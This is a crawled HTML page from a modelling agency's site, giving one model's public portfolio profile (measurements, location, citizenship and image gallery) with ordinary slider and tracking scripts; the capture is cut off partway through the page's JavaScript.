

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3mmodels.com/model/16567/Irina/Aksarina
body_size: 5689
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="description" content="3mmodels" />
        <meta name="keywords" content="3mmodels" />
        <meta name="author" content="Salvatore Diana" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
        <!--<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="HandheldFriendly" content="true" />-->
        
        <title>3mmodels.com</title>
    	
		<!-- jQuery -->
		<script type="text/javascript" src="//code.jquery.com/jquery-2.1.1.min.js"></script>
        <!-- Bootstrap -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap-theme.min.css">
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

        <link href="/web/fonts/fontcustom/fontcustom.css" rel="stylesheet" type="text/css">
        <link href='https://fonts.googleapis.com/css?family=Dosis:200' rel='stylesheet' type='text/css'>
        <link href="/web/css/main.css" rel="stylesheet" type="text/css" />
        
        <!-- owl -->
        <script src="/web/owl/owl.carousel.js"></script>
        <link href="/web/owl/assets/owl.carousel.css" rel="stylesheet" />        

        <!-- bxslider -->
        <script src="/web/bxslider/jquery.bxslider.min.js"></script>
        <link href="/web/bxslider/jquery.bxslider.css" rel="stylesheet" />

        <!-- mpopup -->
        <script src="/web/mpopup/jquery.magnific-popup.min.js"></script>
        <link href="/web/mpopup/magnific-popup.css" rel="stylesheet" />

        <script src="/web/jwplayer/jwplayer.js"></script>        
        <script src="/web/lazyload/jquery.lazyload.js" type="text/javascript"></script>
        

        <script src="/web/dropzone/dropzone.min.js" type="text/javascript"></script>
        <link href="/web/dropzone/css/basic.css" rel="stylesheet" />        
        <link href="/web/dropzone/css/dropzone.css" rel="stylesheet" />        

        <script src="/web/mousewheel/jquery.mousewheel.js"></script>        
        
        <script src="/web/pulsate/jquery.pulsate.min.js"></script>        
        
        <script src="/web/scrollto/jquery.scrollto.min.js"></script>        
   
        <script src="/web/easyModal.js-master/jquery.easyModal.js"></script>        
        
        

        
        <link rel="shortcut icon" href="/favicon.png"> 
        <link rel="apple-itouch-icon" href="/favicon.png"> 

        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyANOOuogiPyoFPgVYCogCu0tDAGAGwcWJQ">
        </script>


        <!--
        <script src="/web/jvectormap/jquery-jvectormap-1.2.2.min.js"></script>        
        <script src="/web/jvectormap/world-map.js"></script>        
        <link href="/web/jvectormap/jquery-jvectormap-1.2.2.css" rel="stylesheet"></script>
        -->


        <!-- Facebook Conversion Code for 3mmodels -->
        <script>(function() {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src = '//connect.facebook.net/en_US/fbds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
            }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6010514409228', {'value':'0.00','currency':'EUR'}]);
        </script>
        <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6010514409228&amp;cd[value]=0.00&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>


	</head>
    </head><body> 

	    <header class="autohide">
    <div id="header_main" class="header_background">
        <div id="header_menu">
     <div style="position: absolute; right: 10px; top: 0; z-index:1000;">   
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook"></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter"></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr"></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest"></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram"></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
            <div>
                <a href="/">
                    <img title="3mmodels.com"  src="/web/svg/logo_square.svg" width="50" height="50"/>
                </a>
            </div>
            <div style="margin-top: 5px;">
                <div id="main_menu">
                                            <span class="menu_button ">
                        <a href="/models/non binary" accesskey="N">
                                     <span class='primary-color'>N</span class='primary-color'>ON BINARY</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/girls" accesskey="G">
                                     <span class='primary-color'>G</span class='primary-color'>IRLS</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/women" accesskey="W">
                                     <span class='primary-color'>W</span class='primary-color'>OMEN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/men" accesskey="M">
                                     <span class='primary-color'>M</span class='primary-color'>EN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/boys" accesskey="B">
                                     <span class='primary-color'>B</span class='primary-color'>OYS</a>                        </span>
                                        <!--
                         <span class="menu_button <php echo (isset($section) && @strtolower($section) == 'artists' ? 'actived' : '') ?>"><a accesskey="a" href="/artists">3M <span class='primary-color'>A</span>RTISTS</a></span>
                    -->
                    <!--<span class="menu_button"><a accesskey="b" href="/models/blog"> <span class='primary-color'>B</span>LOG</a></span>-->
                    <span class="menu_button "><a accesskey="b" href="/become"><span class='primary-color'>B</span>ECOME A MODEL</a></span>
                    <span class="menu_button"><a accesskey="i" target="_blank" href="http://instagram.com/3mmodels/"><span class='primary-color'>I</span>NSTAGRAM</a></span>
                    <span class="menu_button "><a accesskey="u" href="/about-us">ABOUT <span class='primary-color'>U</span>S</a></span>
                </div>
            </div>
            <hr style="width: 20%; margin-top: 15px;"/>
        </div>
    </div>
</header>
        <div id="content">
        	
<div class="content2">
  <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/16567">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/16567">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/16567"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/irinaaksarina"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  
  <div class="model_header">
    <h1 class="primary-color name">Irina Aksarina</h1>

    <p class="details"><a href onclick="slider.trigger('to.owl.carousel',[-1,300,true]); return false;">
      <span class="primary-color">Height</span> 176cm - 5' 9'' |
      <span class="primary-color">Bust</span> 84 - 33'' |
      <span class="primary-color">Waist</span> 59 - 23'' |
      <span class="primary-color">Hips</span> 89 - 35'' |
      <span class="primary-color">Shoes</span> 39 - 8.5 |
      <span class="primary-color">Eye</span> Green |
      <span class="primary-color">Hair</span> Dark Blond |
      <span class="primary-color">Located</span> Milan |
      <span class="primary-color">Citizenship</span> Russian    </a></p>
  </div>

  <div id="menu2" style="margin-top: -6px; opacity:0; font-size: 9px !important;">
    <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/16567">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/16567">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/16567"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/irinaaksarina"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  </div>
  <div class="slider-container" style="overflow:visible; height: 600px;">
    <div style="height: 30px; float: left; position: relative; z-index: 900; left: 0; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('prev.owl'); return false;">
        &lt;
      </a>
    </div>
    <div style="height: 30px; float: right; position: relative; z-index: 900; right: -20px; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('next.owl'); return false;">
        &gt;
      </a>
    </div>


    <ul class="model_slider owl-slider slider" id="slider">
      <li style="width: 450px; height: 500px;" class="profile_card">
        <table class="model_profile" style="-webkit-font-smoothing : antialiased !important ;">
          <thead>
            <tr>
              <td colspan="2">
                <img src="/web/svg/logo_square.svg"  width="60" height="60" style="margin: 0 auto;" />
                <h3 class="smallname">Irina Aksarina</h3>
                <hr style="width: 80%; border-color: #DDD; opacity: 0.9" />
              </td>
            </tr>
          </thead>
          <tbody>
              <tr><td class="descr">Height</td><td class="value">176cm - 5' 9''</td></tr>
              <tr><td class="descr">Bust</td><td class="value">84 - 33''</td></tr>
              <tr><td class="descr">Waist</td><td class="value">59 - 23''</td></tr>
              <tr><td class="descr">Hips</td><td class="value">89 - 35''</td></tr>
              <tr><td class="descr">Shoes</td><td class="value">39 - 8.5</td></tr>
              <tr><td class="descr">Eye</td><td class="value">Green</td></tr>
              <tr><td class="descr">Hair</td><td class="value">Dark Blond</td></tr>
              <tr><td class="descr">Located</td><td class="value">Milan</td></tr>
              <tr><td class="descr">Citizenship</td><td class="value">Russian</td></tr>
          </tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="menu_button">
                DOWNLOAD<br />
                  <a href="/model/pdf/16567" title="Download PDF" target="_blank"><span class="primary-color">PDF</span></a>
                  <a href="/model/zip/16567" title="Download Zip" target="_blank"><span class="primary-color">ZIP</span></a>
                                </td>
            </tr>
          </tfoot>
        </table>
      </li>

      <li>
                  <a href="/web/published/contacts/16567/portfolio/image00045.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16567/portfolio/image00045.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00019.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" src="/web/published/contacts/16567/portfolio/image00019.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00018.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16567/portfolio/image00018.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/DSC_6902.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/DSC_6902.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00062.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00062.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/DSC_6766.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/DSC_6766.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00038.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00038.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/12%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 402px" class="lazy" data-original="/web/published/contacts/16567/portfolio/12%20%281%29.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1918.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1918.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1588.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1588.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1582.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1582.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1585.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1585.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1584.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1584.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1586.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1586.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/DSC_7079.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/DSC_7079.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00064.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 385px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00064.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00051.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 365px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00051.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00036.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00036.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00039.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00039.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00006.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00006.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00014.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00014.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_6277.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_6277.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_7116.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 428px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_7116.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_1239.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_1239.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_3550.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_3550.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_4629.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_4629.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IMG_2380.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 440px" class="lazy" data-original="/web/published/contacts/16567/portfolio/IMG_2380.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00017.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00017.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00001.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00001.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/06%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 393px" class="lazy" data-original="/web/published/contacts/16567/portfolio/06%20%281%29.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00024.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16567/portfolio/image00024.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/image00026.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16567/portfolio/image00026.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/DAVINES_LEVANTO_SHOT_29_045.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" src="/web/published/contacts/16567/portfolio/DAVINES_LEVANTO_SHOT_29_045.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16567/portfolio/IRINA_9963-2.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16567/portfolio/IRINA_9963-2.jpg" data-src="/web/published/contacts/16567/portfolio/image00045.jpg" /></a>
                </li>      

    </ul>
  </div>


  <div class="pagercontainer" id="scrollbar">
    <ul id="slider_thumbnails">

      <li class="actived"><img id="t0"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00045.jpg&h=100" onclick="sgoto(0+1); ll(1000);"/></li><li class=""><img id="t1"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00019.jpg&h=100" onclick="sgoto(1+1); ll(1000);"/></li><li class=""><img id="t2"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00018.jpg&h=100" onclick="sgoto(2+1); ll(1000);"/></li><li class=""><img id="t3"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/DSC_6902.jpg&h=100" onclick="sgoto(3+1); ll(1000);"/></li><li class=""><img id="t4"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00062.jpg&h=100" onclick="sgoto(4+1); ll(1000);"/></li><li class=""><img id="t5"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/DSC_6766.jpg&h=100" onclick="sgoto(5+1); ll(1000);"/></li><li class=""><img id="t6"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00038.jpg&h=100" onclick="sgoto(6+1); ll(1000);"/></li><li class=""><img id="t7"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/12%20%281%29.jpg&h=100" onclick="sgoto(7+1); ll(1000);"/></li><li class=""><img id="t8"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1918.jpg&h=100" onclick="sgoto(8+1); ll(1000);"/></li><li class=""><img id="t9"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1588.jpg&h=100" onclick="sgoto(9+1); ll(1000);"/></li><li class=""><img id="t10"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1582.jpg&h=100" onclick="sgoto(10+1); ll(1000);"/></li><li class=""><img id="t11"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1585.jpg&h=100" onclick="sgoto(11+1); ll(1000);"/></li><li class=""><img id="t12"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1584.jpg&h=100" onclick="sgoto(12+1); ll(1000);"/></li><li class=""><img id="t13"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1586.jpg&h=100" onclick="sgoto(13+1); ll(1000);"/></li><li class=""><img id="t14"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/DSC_7079.jpg&h=100" onclick="sgoto(14+1); ll(1000);"/></li><li class=""><img id="t15"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00064.jpg&h=100" onclick="sgoto(15+1); ll(1000);"/></li><li class=""><img id="t16"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00051.jpg&h=100" onclick="sgoto(16+1); ll(1000);"/></li><li class=""><img id="t17"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00036.jpg&h=100" onclick="sgoto(17+1); ll(1000);"/></li><li class=""><img id="t18"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00039.jpg&h=100" onclick="sgoto(18+1); ll(1000);"/></li><li class=""><img id="t19"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00006.jpg&h=100" onclick="sgoto(19+1); ll(1000);"/></li><li class=""><img id="t20"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00014.jpg&h=100" onclick="sgoto(20+1); ll(1000);"/></li><li class=""><img id="t21"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_6277.jpg&h=100" onclick="sgoto(21+1); ll(1000);"/></li><li class=""><img id="t22"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_7116.jpg&h=100" onclick="sgoto(22+1); ll(1000);"/></li><li class=""><img id="t23"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_1239.jpg&h=100" onclick="sgoto(23+1); ll(1000);"/></li><li class=""><img id="t24"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_3550.jpg&h=100" onclick="sgoto(24+1); ll(1000);"/></li><li class=""><img id="t25"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_4629.jpg&h=100" onclick="sgoto(25+1); ll(1000);"/></li><li class=""><img id="t26"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IMG_2380.jpg&h=100" onclick="sgoto(26+1); ll(1000);"/></li><li class=""><img id="t27"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00017.jpg&h=100" onclick="sgoto(27+1); ll(1000);"/></li><li class=""><img id="t28"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00001.jpg&h=100" onclick="sgoto(28+1); ll(1000);"/></li><li class=""><img id="t29"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/06%20%281%29.jpg&h=100" onclick="sgoto(29+1); ll(1000);"/></li><li class=""><img id="t30"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00024.jpg&h=100" onclick="sgoto(30+1); ll(1000);"/></li><li class=""><img id="t31"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/image00026.jpg&h=100" onclick="sgoto(31+1); ll(1000);"/></li><li class=""><img id="t32"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/DAVINES_LEVANTO_SHOT_29_045.jpg&h=100" onclick="sgoto(32+1); ll(1000);"/></li><li class=""><img id="t33"class="thumb "src="/thumber.php?img=web/published/contacts/16567/portfolio/IRINA_9963-2.jpg&h=100" onclick="sgoto(33+1); ll(1000);"/></li>
    </ul>
  </div>
</div>
<script type="text/javascript" charset="utf-8">
    var slider, slider_thumbs;
    var ignore = false, flag = false, onetime = false;

    function sgoto(number) {
      slider.trigger('to.owl.carousel', [number, 300, true]);
    }

    function scrthumb(howmuch) {
        $('#scrollbar').animate({
            scrollLeft: howmuch
        }, 1000, 'easeOutQuad');
    }

    // lazy loading && hide/show details 
    function ll(t) {
      t = t || 100;
      setTimeout(function() { 
          $(window).trigger("scroll"); 
          if ($(".profile_card").parent().hasClass('active') == true) {
              $(".details").fadeOut('slow');
          } else {
              $(".details").fadeIn();
          }
      }, t);
    }

    $(document).ready(function() {
        ll(1000)
        $('#scrollbar').mousewheel(function(e, delta) {
            this.scrollLeft -= (delta * 40);
            e.preventDefault();
        });        
        /*
        slider_thumbs = $("#slider_thumbnails").owlCarousel({
           autoWidth:true,
           nav:false,
        }).on('click', '.thumb', function(e) {
              e.preventDefault();     slider.trigger('to.owl.carousel', [$(e.target).parents('.owl-item').index(), 300, true]);
        }).on('change.owl.carousel', function(e) {
              if (!onetime) {
                $("#slider_thumbnails .owl-stage").width($("#slider_thumbnails .owl-stage").width()+500);          
                onetime = true;
              }
              if (e.namespace && e.property.name === 'position' && !flag) {
                  //nsole.log('...');
              }
        }).data('owl.carousel');*/

        slider = $('.model_slider').owlCarousel({
            loop: true,
            margin: 5,
            nav: false,
            autoWidth: true,
            center: false,
            slideSpeed : 1000,
            mouseDrag: false,
        })

        slider.on('changed.owl.carousel', function(e) {
            ll(1); ll(1000); ll(2000);
            var current = e.item.index - 4//slider.find(".center").index()-4;

            $('#scrollbar').scrollTo('#t'+(current<=0?0:(current-1)), { 
                    duration: 100,
                    axis: 'x',
                    offset: 0,
                    easing: 'linear',
                })
                
                console.log(current);
                $(".thumb").parent().removeClass("actived");
                var x = (current == -1 ? 0 : current)
                $("#t"+x).parent().addClass("actived");

            /*if (slider_thumbs === undefined) slider_thumbs = $("#slider_thumbnails").owlCarousel();
            if (e.namespace && e.property.name === 'position' && !flag && slider_thumbs !== undefined) {
                flag = true;

                var number = e.item.index - 3//slider.find(".center").index()-4;
                
                $(".thumb").parent().removeClass("actived");
                $("#t"+number).parent().addClass("actived");
                
                number -= 5;
                if (number < 0) number = 0;
                slider_thumbs.trigger('to.owl.carousel', [number, 300, true]);
                
                //slider_thumbs.to(e.relatedTarget.relative(e.property.value), 300, true);
                flag = false;
            }*/

        })

        if ( $(window).height() > 1200) {
            slider.on('mousewheel', '.owl-stage', function (e) {
                if (!ignore) {
                    ignore=true;
                    if (e.deltaY > 0) {
                        slider.trigger('prev.owl');
                    }  else {
                        slider.trigger('next.owl');
                    }
                    setTimeout(function() { ignore=false;}, 300);
                }
                e.stopPropagation();
                e.preventDefault();
            });
        }
        
        $(".details").hide();

        $('.image-link').magnificPopup({
              type:'image', 
              closeOnContentClick: true, 
              zoom: {
                  enabled: true, // By default it's false, so don't forget to enable it
                  duration: 300, // duration of the effect, in milliseconds
                  opener: function(openerElement) {
